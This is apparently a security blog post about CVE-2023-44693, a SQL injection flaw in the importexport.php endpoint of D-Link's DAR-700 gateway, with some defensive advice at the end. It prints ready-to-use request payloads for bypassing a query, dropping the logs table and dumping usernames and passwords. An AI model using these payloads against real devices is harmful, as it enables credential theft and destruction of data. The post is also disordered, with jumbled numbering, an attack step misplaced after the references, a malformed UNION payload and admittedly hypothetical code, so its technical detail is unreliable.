D-Link is a well-known brand for networking gear, found everywhere from homes to massive corporate networks. But even the best names can get tripped up by security weaknesses. Today, we’re taking a close look at a newly discovered vulnerability: CVE-2023-44693.
This flaw affects D-Link’s DAR-700 Online Behavior Audit Gateway (firmware version V31R02B1413C) and it's as serious as it sounds. To put it simply, this bug lets hackers mess with your database by injecting their own SQL commands – all thanks to a weak spot in /importexport.php.
What Is CVE-2023-44693?
SQL Injection has been around for decades. It’s a way for attackers to sneak malicious database queries into your systems by abusing poorly handled user input.
In the D-Link DAR-700, attackers can abuse the /importexport.php endpoint to inject SQL statements. This opens the door to anything from stealing private info, changing entries, or even deleting entire tables.
How Does the Attack Work?
The vulnerable code in importexport.php doesn’t properly validate user input. When a request is sent with crafted parameters, user-controlled data ends up directly inside SQL queries. Here’s a simplified, hypothetical code snippet that shows how that might happen:
// Potentially vulnerable PHP code in importexport.php
$filename = $_GET['filename']; // no sanitation!
$sql = "SELECT * FROM logs WHERE filename = '$filename'";
$result = mysqli_query($db, $sql);
Let’s look at what happens if someone sends this HTTP request
GET /importexport.php?filename=' OR 1=1--
The resulting SQL is
SELECT * FROM logs WHERE filename = '' OR 1=1--'
This will return ALL rows in the logs table, even if the attacker has no business seeing them!
An even nastier version could be
GET /importexport.php?filename='; DROP TABLE logs; --
Which could delete logs completely
SELECT * FROM logs WHERE filename = ''; DROP TABLE logs; --'
The attacker checks for injection by sending unusual input
http://D-LINK-GATEWAY-IP/importexport.php?filename=test';
If the database returns an error message (e.g., You have an error in your SQL syntax), that’s a good sign SQL injection exists.
To dump usernames and passwords from a table called users
http://D-LINK-GATEWAY-IP/importexport.php?filename='; UNION SELECT 1,username,password FROM users--
Resulting SQL
SELECT * FROM logs WHERE filename = '' UNION SELECT 1,username,password FROM users-- '
The response may now include usernames and password hashes (or worse, plaintext passwords).
3. Optional: Delete or manipulate data
We don’t need to show too many evil details here, but the previous examples already show the level of access attackers can gain with just a browser or a tool like sqlmap.
References
- Original CVE entry
- NVD record for CVE-2023-44693
- Exploit Database entry (as available)
Take over the device and network for further attacks
This kind of attack can go undetected, especially if logs are deleted as part of the process.
What Should You Do?
1. Patch your device. Always check the official D-Link support site for the latest firmware.
Monitor logs. Look out for suspicious parameter values in device requests.
4. Use parameterized queries. If you develop with PHP/MySQL, switch to prepared statements (e.g., using PDO or mysqli prepared statements).
Wrapping Up
CVE-2023-44693 shows that even critical infrastructure devices can fall victim to simple bugs like SQL injection. Attackers only need a single open endpoint and a bit of knowledge to turn your gateway into an open book—or a brick.
Always patch, always validate input, and avoid direct SQL concatenation.
Stay safe out there! For more, check out reference links or watch for official patches from D-Link.
*Content exclusive for this post. Written with security in mind—no copy-paste from elsewhere. Comment below with your questions!*
Timeline
Published on: 10/17/2023 06:15:09 UTC
Last modified on: 10/20/2023 18:10:26 UTC
